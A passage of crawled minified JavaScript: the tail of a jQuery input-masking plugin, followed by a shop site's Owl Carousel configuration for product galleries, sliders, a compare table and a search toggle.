b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/view/js/owl.custom.min.js?v=140320642132.12.2
body_size: 745
content:
$(document).ready((function(){var e=$(".product-gallery .big-gallery"),a=$(".product-gallery .small-gallery");e.owlCarousel({items:1,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:1},1200:{items:1}}}).on("changed.owl.carousel",(function(e){var i=e.item.index;a.find(".owl-item").removeClass("current").eq(i).addClass("current");var t=a.find(".owl-item.active").length-1,s=a.find(".owl-item.active").first().index();i>a.find(".owl-item.active").last().index()&&a.data("owl.carousel").to(i,100,!0),i<s&&a.data("owl.carousel").to(i-t,100,!0)})),a.on("initialized.owl.carousel",(function(){a.find(".owl-item").eq(0).addClass("current")})).owlCarousel({items:3,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:3},600:{items:3},1e3:{items:3},1200:{items:3}}}).on("changed.owl.carousel",(function(a){var i=a.item.index;e.data("owl.carousel").to(i,100,!0)})),a.on("click",".owl-item",(function(a){a.preventDefault();var i=$(this).index();e.data("owl.carousel").to(i,300,!0)})),$(".preim-product-slider").owlCarousel({lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:4},1200:{items:5}}}),$(".clients-slider").owlCarousel({loop:!0,items:6,margin:30,nav:!1,autoplay:!0,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:2,nav:!1},400:{items:3,nav:!1},900:{items:4,nav:!1},1200:{items:6,nav:!1}}}),$(".services-slider").owlCarousel({loop:!0,items:4,margin:30,nav:!1,autoplay:!1,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:1,nav:!1},600:{items:2,nav:!1},900:{items:4,nav:!1},1200:{items:4,nav:!1}}}),$(".search-block button.search").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".search-close").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".looked-slider").owlCarousel({loop:!1,items:3,margin:40,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:2},1200:{items:3},1540:{items:4}}}),$(".product-slider").owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var i=$(".compare-slider");i.owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var t=$(".compare-slider .owl-item.active").length-1;$(".compare-table .table-row").each((function(){$(this).find(".table-value:gt("+t+")").addClass("hidden")})),i.on("changed.owl.carousel",(function(e){var a=e.item.index,i=e.page.size,t=[];$(".compare-slider .owl-item").each((function(e){e>=a&&e<a+i&&t.push($(this).find(".product").data("product-id"))})),$(".compare-table .table-row .table-value").addClass("hidden"),$(".compare-table .table-row .table-value").each((function(){var e=$(this),a=$(this).data("product-id");t.forEach((function(i){a==i&&e.removeClass("hidden")}))}))})),$(".compare-table .title").click((function(e){e.preventDefault(),$(this).parent().toggleClass("collapsed")}))}));